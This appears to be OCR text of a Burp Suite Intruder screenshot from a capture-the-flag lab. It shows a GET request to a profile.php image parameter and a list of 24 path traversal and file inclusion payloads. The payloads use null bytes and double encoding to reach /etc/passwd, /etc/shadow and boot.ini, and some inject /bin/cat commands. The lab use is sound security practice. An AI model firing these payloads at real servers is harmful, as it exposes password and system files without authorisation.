 Request
Clear − +
1 GET /profile.php?img= HTTP/1.1
2 Host: include.thm:50000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: connect.sid=s%3AoO6nak-_Q8tE8RT0vDRRmMj8MgyuPDro.PWsGgEJpTbgpM3u4bxSFMakVfoLrR6bnYfXzv6QSJBY; PHPSESSID=qc4clpr6rch
hkoqe9hdma1o4gv
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Payload Preprocessors Settings
Payload # Placeholder
1 (empty)
Type
Simple List
1 /.../.../.../.../.../
2 \…..\\\…..\\\…..\\\
3 %00../../../../../../etc/passwd
4 %00/etc/passwd%00
5 %00../../../../../../etc/shadow
6 %00/etc/shadow%00
7 %0a/bin/cat%20/etc/passwd
8 %0a/bin/cat%20/etc/shadow
9 /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5
c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00
10 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%
25%5c..%25%5c..%25%5c..%  25%5c..%25%5c..%00
11 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%
25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00
12 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%
25%5c..%25%5c..%25%5c..%    25%5c..%25%5c..%255cboot.ini
13 /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5
c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..winnt/desktop.ini
14 /../../../../../../../../%2A
15 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bo
ot.ini
16 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/et
c/passwd
17 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/et
c/shadow
18 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%25
2f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%
252fetc/passwd
19 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%25
2f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%
252fetc/shadow
20 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
21 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow
22 ..%2F..%2F..%2F%2F..%2F..%2F%2Fvar%2Fnamed
23 ..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd
24 ..%2F..%2F..%2F%2F..%2F..%2Fetc/shadow
Load from file...